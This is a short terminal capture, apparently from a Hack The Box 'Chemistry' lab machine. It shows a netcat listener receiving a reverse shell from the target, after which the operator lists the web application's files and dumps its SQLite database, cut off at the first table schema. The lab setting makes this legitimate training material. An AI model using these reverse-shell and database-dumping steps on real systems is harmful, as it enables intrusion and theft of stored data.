 ┌──(user㉿NiallKali)-[~/Desktop/HTB/Machines/Chemistry]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.38] 59354
sh: 0: can't access tty; job control turned off
$ ls
app.py
instance
static
templates
uploads
$ cd instance
$ ls
database.db
$ sqlite3 database.db .dump
PRAGMA foreign_keys=OFF;
BEGIN TRANSACTION;
CREATE TABLE structure (
        id INTEGER NOT NULL,
        user_id INTEGER NOT NULL,
        filename VARCHAR(150) NOT NULL,
        identifier VARCHAR(100) NOT NULL,
        PRIMARY KEY (id),
        FOREIGN KEY(user_id) REFERENCES user (id),
        UNIQUE (identifier)
);